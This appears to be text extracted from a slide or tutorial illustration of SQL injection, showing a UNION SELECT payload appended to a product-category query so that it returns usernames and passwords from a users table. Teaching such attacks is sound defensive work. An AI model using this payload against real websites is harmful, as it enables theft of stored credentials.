 UNION SELECT username, password FROM users--
SELECT name, description FROM products WHERE category
= 'Gifts' UNION SELECT username, password FROM users--
SUBMIT
All passwords
All usernames